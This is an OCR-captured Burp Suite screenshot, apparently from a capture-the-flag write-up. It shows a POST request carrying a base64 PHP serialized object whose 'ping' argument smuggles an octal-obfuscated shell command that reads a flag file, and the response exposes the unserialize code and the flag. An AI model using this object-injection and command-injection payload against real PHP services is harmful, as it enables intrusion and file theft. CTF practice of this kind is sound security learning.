 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 61.147.171.105:61721
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.51 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 342
11 Content-Type: application/x-www-form-urlencoded
12
13 ctf=
14 Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YTox
OntpOjA7czoxNjk6IiQocHJpbnRmJHtJRlN9IlwxNDNcMTQxXDE2NFw0MFwxNDZcMTU0XDE0MVwxNDdcMTM3XDYx
XDE2M1wxMzdcMTUwXDE0NVwxNjJcMTQ1XDU3XDE0NlwxNTRcMTQxXDE0N1wxMzdcNzBcNjNcNjFcMTQyXDY2XDcx
XDYwXDYxXDYyXDE0M1w2Nlw2N1wxNDJcNjNcNjVcMTQ2XDU2XDE2MFwxNTBcMTYwIikiO319
Response
Pretty Raw Hex Render \n
[
</span>
<span style="color: #DD0000">
'ctf'
</span>
<span style="color: #007700">
];<br />
@
</span>
<span style="color: #0000BB">
unserialize
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
base64_decode
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$ctf
</span>
<span style="color: #007700">
));<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
12 </span>
13 </code>
array(2) {
14 [0]=>
15 string(5) "<?php"
16 [1]=>
17 string(47) "//$cyberpeace{89b4be8b39a727ab2d6bc1f893545785}"
18 }
19